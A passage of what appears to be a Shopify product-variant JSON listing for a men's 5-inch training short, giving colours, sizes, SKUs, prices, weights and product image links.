XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Grey \/ 3XL","option1":"Grey","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 3XL","public_title":"Grey \/ 3XL","options":["Grey","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Grey \/ 2XL","option1":"Grey","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 2XL","public_title":"Grey \/ 2XL","options":["Grey","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - 